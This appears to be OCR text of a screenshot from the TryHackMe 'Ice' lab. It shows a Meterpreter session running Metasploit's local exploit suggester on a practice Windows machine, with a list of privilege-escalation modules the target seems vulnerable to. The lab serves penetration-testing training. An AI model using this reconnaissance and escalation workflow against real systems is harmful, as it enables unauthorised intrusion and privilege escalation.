 Activities Applications Places Terminal Mar 16 05:20
TryHackMe | Ice - Mozilla Firefox
root@incognito: ~
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.68.128 - Collecting local exploits for x86/windows...
[*] 10.10.68.128 - 29 exploit checks are being tried...
[+] 10.10.68.128 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.68.128 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 10.10.68.128 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.68.128 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.68.128 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnera
ble.
[+] 10.10.68.128 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnera
ble.
[+] 10.10.68.128 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulner
able.
[+] 10.10.68.128 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is run
ning, but could not be validated.
[+] 10.10.68.128 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
meterpreter >
NMAP
Scan and enumerate our victim!
TryHackMe | Ice - Mozilla ... [root@incognito: ~] root@incognito: ~ 1 / 2